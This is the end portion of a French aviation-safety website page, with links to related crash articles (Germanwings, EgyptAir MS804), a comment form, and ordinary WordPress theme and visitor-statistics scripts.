block_tdi_3_69f.max_num_pages = "18";
tdBlocksArray.push(block_tdi_3_69f);
</script><div class="td_block_wrap td_block_related_posts tdi_3_69f td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_69f" ><h4 class="td-related-title"><a id="tdi_4_d09" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_69f" href="#">RELATED ARTICLES</a><a id="tdi_5_960" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_69f" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_69f class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/" rel="bookmark" class="td-image-wrap" title="Pilotes en Suicide Watch ?"><img class="entry-thumb" src="" alt="" title="Pilotes en Suicide Watch ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Pilotes-Suicides-1.jpg"  width="231" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/pilotes-en-suicide-watch/" rel="bookmark" title="Pilotes en Suicide Watch ?">Pilotes en Suicide Watch ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/" rel="bookmark" class="td-image-wrap" title="Germanwings: la presse identifie le co-pilote. Suicide ?"><img class="entry-thumb" src="" alt="" title="Germanwings: la presse identifie le co-pilote. Suicide ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Andreas-Guenter-Lubitz-Germanwings-copil.png"  width="203" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-co-pilote-andreas-guenter-lubitz-suicide/" rel="bookmark" title="Germanwings: la presse identifie le co-pilote. Suicide ?">Germanwings: la presse identifie le co-pilote. Suicide ?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/" rel="bookmark" class="td-image-wrap" title="Germanwings : un des pilotes bloqué hors du cockpit"><img class="entry-thumb" src="" alt="" title="Germanwings : un des pilotes bloqué hors du cockpit" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2015/03/Airbus-Bouton-Porte-Cockpit.png"  width="227" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/germanwings-un-des-pilotes-bloque-hors-du-cockpit/" rel="bookmark" title="Germanwings : un des pilotes bloqué hors du cockpit">Germanwings : un des pilotes bloqué hors du cockpit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_69f" data-td_block_id="tdi_3_69f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_69f" data-td_block_id="tdi_3_69f"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pan-am-vol-845-coup-de-poker-a-san-francisco/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.securiteaerienne.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='672' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3df2abaaa8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Articles Récents</span></h4>
		<ul>
											<li>
					<a href="http://www.securiteaerienne.com/mise-a-jour-2020/">Mise-à-jour 2020</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/">Au sujet du feu à bord</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/egyptair-ms804-un-airbus-porte-disparu/">Egyptair MS804 &#8211; Un Airbus porté disparu</a>
									</li>
											<li>
					<a href="http://www.securiteaerienne.com/metrojet-vol-9268-a321-200-7k-9268-crash-au-sinai/">Metrojet vol 9268 &#8211; A321-200 &#8211; 7K-9268 &#8211; Crash au Sinai</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>CATEGORIES</span></h4><form action="http://www.securiteaerienne.com" method="get"><label class="screen-reader-text" for="cat">CATEGORIES</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="35">Abordages&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="27">Actualité&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="39">Autres Etudes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="20">Aviation Générale&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="8">CFIT&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6">Facteurs Humains&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="22">Feu&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Incidents&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="51">Lecture&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="17">Maintenance&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="12">Météo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="2">Pannes Mécaniques&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="26">Théorie&nbsp;&nbsp;(12)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.securiteaerienne.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7_9ce td_block_template_1"  data-td-block-uid="tdi_7_9ce" ><script>var block_tdi_7_9ce = new tdBlock();
block_tdi_7_9ce.id = "tdi_7_9ce";
block_tdi_7_9ce.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_7_9ce","tdc_css_class":"tdi_7_9ce","tdc_css_class_style":"tdi_7_9ce_rand_style"}';
block_tdi_7_9ce.td_column_number = "1";
block_tdi_7_9ce.block_type = "td_block_7";
block_tdi_7_9ce.post_count = "3";
block_tdi_7_9ce.found_posts = "225";
block_tdi_7_9ce.header_color = "";
block_tdi_7_9ce.ajax_pagination_infinite_stop = "";
block_tdi_7_9ce.max_num_pages = "75";
tdBlocksArray.push(block_tdi_7_9ce);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7_9ce class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" class="td-image-wrap" title="Mise-à-jour 2020"><img class="entry-thumb" src="" alt="" title="Mise-à-jour 2020" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2020/02/2020-02-10-21_26_51-Plane-Trip-Journey-Free-photo-on-Pixabay-Opera.png"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/mise-a-jour-2020/" rel="bookmark" title="Mise-à-jour 2020">Mise-à-jour 2020</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-10T21:31:46+00:00" >February 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" class="td-image-wrap" title="Au sujet du feu à bord"><img class="entry-thumb" src="" alt="" title="Au sujet du feu à bord" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/SU-GBP-Feu-Boieng777-Egyptair-2.png"  width="100" height="69" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/au-sujet-du-feu-a-bord/" rel="bookmark" title="Au sujet du feu à bord">Au sujet du feu à bord</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-22T20:06:32+00:00" >May 22, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" class="td-image-wrap" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?"><img class="entry-thumb" src="" alt="" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?" data-type="image_tag" data-img-url="http://www.securiteaerienne.com/wp-content/uploads/2016/05/Crash-Egyptair-804.png"  width="100" height="65" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.securiteaerienne.com/egyptair-ms804-terrorisme-ou-perte-de-controle/" rel="bookmark" title="Egyptair MS804 : Terrorisme ou perte de contrôle ?">Egyptair MS804 : Terrorisme ou perte de contrôle ?</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-05-20T17:30:43+00:00" >May 20, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8_d03 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_d03" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="http://www.securiteaerienne.com/category/facteurs-humains/">Facteurs Humains<span class="td-cat-no">53</span></a></li><li><a href="http://www.securiteaerienne.com/category/crashs-lies-a-des-pannes-mecaniques/">Pannes Mécaniques<span class="td-cat-no">45</span></a></li><li><a href="http://www.securiteaerienne.com/category/cfit/">CFIT<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/meteo/">Météo<span class="td-cat-no">19</span></a></li><li><a href="http://www.securiteaerienne.com/category/maintenance/">Maintenance<span class="td-cat-no">16</span></a></li><li><a href="http://www.securiteaerienne.com/category/theorie/">Théorie<span class="td-cat-no">12</span></a></li><li><a href="http://www.securiteaerienne.com/category/actualite/">Actualité<span class="td-cat-no">12</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-pages-container"><ul id="menu-pages-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-988"><a href="http://www.securiteaerienne.com/livres/">Livres</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-989"><a href="http://www.securiteaerienne.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-990"><a href="http://www.securiteaerienne.com/a-propos/">A Propos</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.2 (rara)
        Deploy mode: deploy
        
        uid: 696d10962ed31
    -->

    <script type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.2" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.securiteaerienne.com/wp-includes/js/comment-reply.min.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.securiteaerienne.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1756095314" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f80dd25118541fe84fe0d12bff06b45","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b
body_size: 263
content:
jQuery(document).ready(function(){
            if(jQuery('.wsmCounters_front').length)
            {
		    setInterval(function () {ajax_user_online();},15000);
		    }
});

function ajax_user_online()
{
    var data = {
        'action':'live_user_online_state'
    };
    jQuery.ajax({
        url:wsm_ajax,
        type:'post',
        data:data,
        success:function (response) {
            if(jQuery('.wsmCounters_front').length)
            {
                jQuery('.wsmCounters_front').html('');
                jQuery('.wsmCounters_front').html(response);
            }
        }
    });
}